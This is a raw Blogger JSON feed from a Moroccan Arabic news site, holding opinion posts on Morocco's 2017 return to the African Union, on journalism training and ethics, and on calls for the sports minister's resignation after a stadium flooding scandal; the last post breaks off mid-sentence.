العربي"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/-\/%D9%85%D8%AF%D8%A7%D8%B1+%D8%A7%D9%84%D8%B1%D8%A3%D9%8A?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/search\/label\/%D9%85%D8%AF%D8%A7%D8%B1%20%D8%A7%D9%84%D8%B1%D8%A3%D9%8A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-7229870240969391198"},"published":{"$t":"2017-02-14T13:34:00.000-08:00"},"updated":{"$t":"2017-02-14T14:04:42.336-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"ضربة المعلم"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px none; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; padding: 0px; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYNOsKSdmxUFhxdvu8Pd5W_YWM2-Ce6Uiopz0rSliXzv81G3-tDzl3xsXrpvFInjbP-o7lK_uZmLWotu8ALIgYdioOhxftUZafX0hLWZD9aRHXrbsM5Oo9U1yVt7Qgh9LEURe47RI9WRv\/s1600\/t%25C3%25A9l%25C3%25A9chargement.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYNOsKSdmxUFhxdvu8Pd5W_YWM2-Ce6Uiopz0rSliXzv81G3-tDzl3xsXrpvFInjbP-o7lK_uZmLWotu8ALIgYdioOhxftUZafX0hLWZD9aRHXrbsM5Oo9U1yVt7Qgh9LEURe47RI9WRv\/s1600\/t%25C3%25A9l%25C3%25A9chargement.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px none; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; padding: 0px; text-align: justify;\"\u003E\nننتظر ما الذي سيأتي في الخطاب بعد هذه الهبّة العاطفية القوية التي كانت من مستوى لحظة لقاء حار بعد غياب مؤسساتي دام 33 سنة، وما الذي سيقوله ملك تعتبره بضع دول جالسة تستمع إليه يقود بلدا مستعمِراً، فيكون الجواب: \"إننا ندرك أننا لسنا محط إجماع داخل هذا الاتحاد الموقر. إن هدفنا ليس إثارة نقاش عقيم، ولا نرغب إطلاقا في التفرقة، كما قد يزعم البعض! وستلمسون ذلك بأنفسكم، فبمجرد استعادة المملكة المغربية لمكانها فعليا داخل الاتحاد، والشروع في المساهمة في تحقيق أجندته، فإن جهودها ستنكب على لم الشمل، والدفع به إلى الأمام\".\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px none; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; padding: 0px; text-align: justify;\"\u003E\n\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003E\nوينتهي الخطاب وقد بهت ممثلو الدول غير الصديقة، وارتاح الأصدقاء القدامى في غرب إفريقيا، والجدد في شرقها، لأن عنوان هذا الكلام المنتظر في لحظة تاريخية بامتياز كان هو باختصار الحكمة. وانتهى الكلام.\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px none; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; padding: 0px; text-align: justify;\"\u003E\n\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003E\nولتقدير هذه العودة وهذا الخطاب وهذا الطريق الطويل من العمل الدؤوب لسنوات في التربة الإفريقية، لابد من استرجاع لحظة وصول الوفد المغربي برئاسة المستشار الملكي آنذاك أحمد رضى اكديرة إلى نفس العاصمة أديس أبابا في 12 نونبر 1984، ليلقي رسالة الحسن الثاني أمام القادة وقد انضم إليهم زعيم البوليساريو عبد العزيز المراكشي كعضو جديد، ويقول: \"حان وقت الانفصال، نودعكم ونتمنى لكم حظا سعيدا مع الشريك الجديد\".\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px none; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; padding: 0px; text-align: justify;\"\u003E\n\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003E\n\u003Cdiv dir=\"rtl\"\u003E\nكان بالإمكان في الخطاب الملكي ذرف الدموع على 33 سنة من الخذلان، ومن ضرب القانون الدولي آنذاك عرض الحائط بقبول عضو لا تتوفر فيه مقومات الدولة، وهو \"الجمهورية العربية الصحراوية\"، لأسباب سياسية مرتبطة بالحرب الباردة. كان بالإمكان رفع خطاب العودة إلى قصاص مشروع بعدما تحولت الأغلبية لصالح المغرب، كان مفهوما لو تم التفسير لرأي عام مغربي على أن الجلوس مع جمهورية دأبوا على سماع أنها وهمية هو لهذا السبب أو ذاك، ولكن لا شيء من هذا حصل، الذي حصل كان عكس التوقعات التي تخوف منها بعض العقلاء، وهو أن تصطبغ الكلمات بنفس لون الجيل الجديد من خطابات محمد السادس الهجومية التي سمعناها من الرياض إلى دكار مرورا من الرباط، ولكن لكل مقام مقال، وأصبحت للعودة المغربية للاتحاد الإفريقي آفاق أبعد وأرحب من قضية الصحراء ومن المواجهات المنهكة مع الجزائر. إنه اختيار ملكي لم يكن أحد يتكهن باتجاهه إلى حدود الساعة الحادية عشرة والنصف بتوقيت المغرب صباح الثلاثاء الماضي، عندما اعتلى محمد السادس منصة الخطابة ليقول للجميع: \"كم هو جميل هذا اليوم الذي أعود فيه إلى البيت\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px none; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; padding: 0px; text-align: justify;\"\u003E\n\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003E\n\u003Cdiv dir=\"rtl\"\u003E\nوالواقع أن التكهن باتجاه تحرك العهد الجديد في القارّة الإفريقية ظل صعبا، لأن جمع قطع \"البوزل\" ليس هينا، سفريات كانت تبدو متفرقة إلى دول بعينها في الغرب الإفريقي، وانتشار اقتصادي بلا ضجيج، فحتى المكتب الشريف للفوسفاط ظل يشتغل بصمت إلى أن انبثقت مشاريع ضخمة قبل سنة فقط قد تصل إلى 10 ملايير دولار! كان الأمر كمن ينفذ خطة عسكرية محاطة بالسرية ولها اتجاهات متعددة، وحده الجينرال يعرف الهدف الاستراتيجي. نحن نتذكر ذلك الاجتماع العاصف مع رئيس الحكومة السابقة الذي نقله التلفزيون، وتم فيه تأنيب الجهاز التنفيذي على التماطل في تسوية ملف المهاجرين الأفارقة، إنه قطعة من كل، وسيتبين في خطاب أديس أبابا أن هذا الكل كان بنيانا مرصوصا برؤية متكاملة منذ البداية، ومن هذا المنطلق يمكن أن نقول إن المغرب عاد فعلا من الباب الكبير، عاد بمشروع هزم أسلحة الخصوم التي كانت تعتمد على الشراء، وقال إنه إذا كان لابد من تجارة في علاقات دولية مبنية أساسا على المصالح، فلا أهم من تجارة مبنية على الصح، على الاستثمارات، على شيء تتشارك به مع الآخرين، فيربحون به التنمية والاستقرار وتربح معهم، بدل الريع الذي لا يربح فيه إلا أشخاص تذروهم الريح بعد ذلك.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px none; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; padding: 0px; text-align: justify;\"\u003E\n\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003E\nإن المغرب الذي مازال يعاني من الهشاشة داخليا، ومشاكله مع الشغل والتعليم والصحة والفوارق كبيرة، استطاع أن يسوق في إفريقيا واقعيا صورة البلد الواعد، وأصبح فاعلا اقتصاديا كبيرا ولاعبا سياسيا وازنا. والمغرب الذي بدا أنه يجتر ديبلوماسية متثائبة ضرب اليوم ضربة أحيت العظام المتثاقلة، ولا مزايدة ولا مداهنة في القول إن المغرب حقق انتصارا كبيرا، ليس بالعودة للاتحاد الإفريقي فقط ولكن بطريقة العودة ومضمونها وآفاقها. إنها باختصار أكبر ضربة لمحمد السادس طيلة مدة حكمه.\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px none; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; padding: 0px; text-align: justify;\"\u003E\n\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003E\nإضافة إلى مشاكلنا الداخلية التنموية، هناك مشاكل السياسة والساسة، وهناك \"البلوكاج\" الملعون، ولابد أن نستحضر اليوم مستجدات أتت من أديس أبابا لإعادة قراءة بعض التأويلات التي تمتح من نظرية المؤامرة. لقد تبين أن الإسراع بتشكيل مجلس النواب قبل تشكيل الأغلبية الحكومية كان ضرورة ملحة ومصلحة وطنية أعلى من المشاورات الحكومية المستمرة، وكم يبدو صغيرا اليوم ما يجري بالرباط من سجالات مقارنة مع ما جرى في أديس أبابا من إنجازات. وقد تبين أن عبد الإله ابن كيران لم تخنه حصافته، واختار الصعب من أجل الوطن، وساهم في تشكيل هياكل مجلس النواب، ولم يختر السهل بالاستقواء بمقاعده كما ينصحه بذلك من لا مقاعد لهم إلا إذكاء النار بدعوى مبادئ مجردة لم يسبق أن أفلحت في أي سياسة دون الأخذ بعين الاعتبار كل جوانب المعادلة، وإلا يكون المصير هو الاصطدام بالحائط. لقد تغلب التعقل لحد الآن رغم التأخر، والأكيد أن رياح أديس أبابا ستهب ربما على حي الليمون حتى ينتعش المشور السعيد، فالوقت حان للانخراط في هذا المشروع الإفريقي الكبير الذي اتضح أنه سيكون ورش المغرب الذي سيساعده على التنمية وعلى تدبير انتقاله الديموقراطي، ليس بمنطق الغلبة ولكن بمنطق التوافق.\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px none; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; padding: 0px; text-align: justify;\"\u003E\n\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003E\nسئمنا من حسابات \"الخوشيبات\" وتصنيف الناس على فسطاطين، الكفار بالديموقراطية والمتعبدون في محرابها، وإعطاء النقاط في الاستقلالية والوعظ السياسي والإرشاد في المشاورات، سئمنا هذه الإيديولوجيات المتجاوزة، فهذا زمن تكتل الجميع من أجل المغرب. واليوم، يجب أن تكون التنازلات المتبادلة هدية الأحزاب للوطن ولإفريقيا وللمغاربة، فالناس لا يصوتون على الحكم في البلاد ولكن يصوتون على جزء يسير منه، وبالتالي فمن أجل القضايا المصيرية قد يكون التواضع مفيدا والتسيير ضروريا.\u003Cbr \/\u003E\nعشنا لحظة تاريخية وستكون بالتأكيد ملهمة للجميع، فهنيئا لنا جميعا والعود أحمد.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eنور الدين مفتاح\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/7229870240969391198\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2017\/02\/1414.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/7229870240969391198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/7229870240969391198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2017\/02\/1414.html","title":"ضربة المعلم"}],"author":[{"name":{"$t":"المدار بريس"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12227948515968588235"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYNOsKSdmxUFhxdvu8Pd5W_YWM2-Ce6Uiopz0rSliXzv81G3-tDzl3xsXrpvFInjbP-o7lK_uZmLWotu8ALIgYdioOhxftUZafX0hLWZD9aRHXrbsM5Oo9U1yVt7Qgh9LEURe47RI9WRv\/s72-c\/t%25C3%25A9l%25C3%25A9chargement.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-5127067092926139849"},"published":{"$t":"2014-12-17T13:52:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:51.773-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"فى حضرة صاحبة الجلالة : من التكوين الى التنزيل المتين"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPtHFfDIcSoMX7DbJ9rUxACZAcve0n5ByTU2Vx70cwwUGfBQ8WQBmkZRYHebL4xf8xn7YzztPyLeYC0UoIVaSJ_PPbmlQgd8jv61qVbwYIsWamFCl8F8e7-fc2W1qmKZLgQCXTwdyKq3U\/s1600\/20140813_140944.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 'Times New Roman', serif;\"\u003Eشكل التكوين قطبا حضاريا شامخا ، ومعلمة متميزة ، لما يفتحه من آفاق واعدة ، ومسارات جد متطورة ، وفق برنامج بيداغوجي رصين ،يمس مختلف الاعمار والاجناس ،لما يساهم في الرفع من منسوب قدرات الصحفيين والاعلاميين ، والرفع من صبيب كفاءاتهم وتطوير كفاياتهم قصد اقدارهم على مواكبة مختلف التطورات التي تعرفها صاحبة الجلالة ،وان يتمكنوا من توسيع زاد عدتهم البيداغوجية ، والتمكن من أدوات الاشتغال الميداني ، مع الاحتماء بالنص القانوني ،فلم يعد مقبولا الولوج الى ميدان الصحافة من أي كان ،خاوي الوفاض ،غير ملم بلغة الضاد أو غيرها ،غير مالك لزاد ولا ذخير ة ولاعتاد .\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفالصحفي بندقيته القام الثاقب ورصاصته الكلمة النافذة ،وديدنه المعلومة ااموثقة ،والحجج المنسقة، والافكار المتسقة ،فهو كابرة الميزان ،حريص عاى توازن كفتيه ،ماسك بزمام دفتيه ،لايتوانى عن قول الحق ولو على نفسه ،بل قد يؤدي ثمن وضريبة البوح بالحقيقة من حريته.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفهو بين مطرقة الايذاء وسندان الاغراء، وبين سكين الابداع وشوكة الامتاع .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفهو كالقابض على الجمر ،ليله كنهاره ،يسعى دائما الى اثارة جوانب الظل في مختلف القضايا والموضوعات ،قصد تسليط الضوء عليها وانارة الجوانب الخفية منها ،واذا كان هذا دور الصحفي من باب الحق ،فهو مطالب من باب الواجب بتحري الموضوعية والابتعاد عن الاهواء الذاتية وتصفية الحسابات الشخصية ، والابتعاد قدر المستطاع عن ثالوث (الغنيمة والقبيلة والعقيدة )حسب تعبير المرحوم عابد الجابري .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eواذاكان الامر كذلك ،فلاشك ان مهنة المتاعب ،ليست سبيلا مفروشا بالزرابي المبثوتة والنمارق المصفوفة ، ولاطريقا مسجى بالحرير الناعم،\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eولاشبيها باودية من عسل وانهار من حليب ،سائغ لذة للشاربين ،بل هو طريق محفوف بالمخاطر كحقل الالغام ،كلما تفاديت الكثير منها ،هناك احتمالية واردة ،ان تسقط في احداها ،وان تتلقى غدر الضربات من تحت الحزام ،من الصديق قبل الغريب ،ومن القريب قبل البعيد.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eاذن هي طريق وعرة المسالك ، تتداخل فيها الخطوط الحمرا ء بالخضراء ،والمسموح بها والممنوعة من الصرف ، والمفروضة والمسنونة ،وتتطلب تظافر كل جهود الفاعلين في القطاع ،حتى لايتم السقوط في فخ \" أكلت يوم أكل الثور الابيض\" .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفالكل كالجسد الواحد ،اذا اشتكى منه عضو ،تداعى له سائر الجسد بالسهر والحمى .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوعلى سبيل الختم ،ففي ميدان الصحافة يتم طرح السؤال التالي:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eكيف حال الصحافة اليوم ؟ فيكون الجواب : الحمد لله ، ويتم نسيان ،عاى أننا نقول الحمد لله في السراء والضراء.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: 'Times New Roman', serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #ff4967; font-family: 'Times New Roman', serif;\"\u003Eكب خالد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/5127067092926139849\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_17.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/5127067092926139849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/5127067092926139849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_17.html","title":"فى حضرة صاحبة الجلالة : من التكوين الى التنزيل المتين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPtHFfDIcSoMX7DbJ9rUxACZAcve0n5ByTU2Vx70cwwUGfBQ8WQBmkZRYHebL4xf8xn7YzztPyLeYC0UoIVaSJ_PPbmlQgd8jv61qVbwYIsWamFCl8F8e7-fc2W1qmKZLgQCXTwdyKq3U\/s72-c\/20140813_140944.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-8881771270842735211"},"published":{"$t":"2014-12-20T17:04:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:51.738-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"أوزين.. ارحل بدون ضجيج "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"background-color: white; border: 0px; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; font-size: 20px; font-weight: bold; line-height: 34px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: right; text-indent: 50px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"background-color: white; border: 0px; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; font-size: 20px; font-weight: bold; line-height: 34px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: right; text-indent: 50px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSpB_EmQCZBLLS3A0FeRMR2fVRKdKbKlMZAsjWSHDV7SmT1ce3XbQB08DLMUXhc-CYJ2qrFmKXEdsbkIl8JXeCFRPwuzOnfq1NlzHDQMWgyPt5Il0d9Nih7sY6fYaETqgtdzEBSpEe4t4\/s1600\/t%C3%A9l%C3%A9chargement.jpg\" \/\u003E\u003C\/div\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"background-color: white; border: 0px; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; font-size: 20px; font-weight: bold; line-height: 34px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: right; text-indent: 50px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eوزير الشباب والرياضة، محمد أوزين، في وضع حرج للغاية، وإذا لم يقدم استقالته، اليوم قبل الغد، فإنه يضع الحكومة كلها في حرج شديد، ويضع حزبه في مأزق كبير، ويضع مستقبله السياسي في خطر. لماذا؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p2\" dir=\"rtl\" style=\"background-color: white; border: 0px; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; font-size: 20px; font-weight: bold; line-height: 34px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan class=\"s2\" style=\"border: 0px; color: #ff6600; font-family: inherit; font-size: 24px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eأولا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"border: 0px; font-family: inherit; font-size: 24px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #ff6600; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E:\u003C\/span\u003E\u0026nbsp;الفضيحة التي وقعت الأسبوع الماضي كبيرة، حيث تحول ملعب مولاي عبد الله إلى بركة ماء، واللاعبون الأجانب إلى بط يسبح فوقها، في الوقت الذي صرفت الحكومة من أموال دافعي الضرائب 22 مليار سنتيم لإعادة تأهيل أرضية 